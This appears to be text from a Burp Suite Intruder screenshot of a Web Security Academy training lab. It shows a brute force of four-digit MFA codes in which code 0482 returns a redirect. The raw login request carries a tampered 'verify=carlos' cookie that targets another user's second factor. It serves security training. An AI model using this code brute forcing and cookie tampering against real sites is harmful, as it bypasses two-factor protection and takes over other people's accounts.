 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
466 0465 200 3275
467 0466 200 3275
468 0467 200 3275
469 0468 200 3275
470 0469 200 3275
471 0470 200 3275
472 0471 200 3275
473 0472 200 3275
474 0473 200 3275
475 0474 200 3275
476 0475 200 3275
477 0476 200 3275
478 0477 200 3275
479 0478 200 3275
480 0479 200 3275
481 0480 200 3275
482 0481 200 3275
483 0482 302 188
484 0483 200 3275
485 0484 200 3275
486 0485 200 3275
487 0486 200 3275
Request Response
Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host: 0ab300e4042c4266857cf38600ff0023.web-security-academy.net
3 Cookie: session=4j7F4oWTbh1cl95iuvwxZb4lTttyKMPW; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ab300e4042c4266857cf38600ff0023.web-security-academy.net
11 Referer: https://0ab300e4042c4266857cf38600ff0023.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=0482
Search...
493 of 2001